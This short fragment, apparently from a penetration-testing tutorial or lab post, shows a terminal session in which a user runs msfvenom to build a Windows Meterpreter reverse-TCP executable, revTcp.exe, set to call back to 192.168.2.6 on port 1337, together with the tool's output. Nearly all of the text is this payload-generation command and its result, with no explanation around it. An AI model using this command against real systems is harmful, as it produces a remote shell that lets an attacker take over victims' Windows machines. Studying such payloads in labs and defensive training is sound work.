 [xXxZombi3xXx:~ Harry$ msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.2.6 lport=1337 -f exe -o revTcp.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
Saved as: revTcp.exe
xXxZombi3xXx:~ Harry$